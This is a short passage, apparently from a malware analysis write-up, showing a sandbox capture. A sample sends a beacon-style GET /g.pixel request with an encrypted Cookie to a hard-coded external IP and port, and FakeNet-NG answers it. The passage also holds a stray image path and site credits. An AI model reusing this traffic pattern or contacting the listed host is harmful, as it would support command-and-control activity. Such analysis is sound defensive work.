 GET /g.pixel HTTP/1.1
Accept: */*
Cookie: bVoadP66gz+C6DCXVrtsPRudq5jkFCr/x/74kdcxeKKVLPdpg/VTqvQP8D1iHH2wSLuGJnOTUTrE7XExb28DOuiPFxrghwbrBAPIct1Rh+mD/
qMdvcPHFs33UCe1A5hsh3DfiRiYY7Y8sAqY7TzO9ubHaIvKZ9unRGMfa7s2caM=
User-Agent: Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.2; WOW64; Trident/6.0; Touch)
Host: 47.104.193.7:11111
Connection: Keep-Alive
Cache-Control: no-cache
HTTP/1.0 200 OK
Server: FakeNet/1.3
Date: Mon, 26 Aug 2019 01:49:53 GMT
Content-Type: text/html
Content-Length: 1446
<html>
<head>
<title>FakeNet-NG</title>
</head>
ADLab
Seebug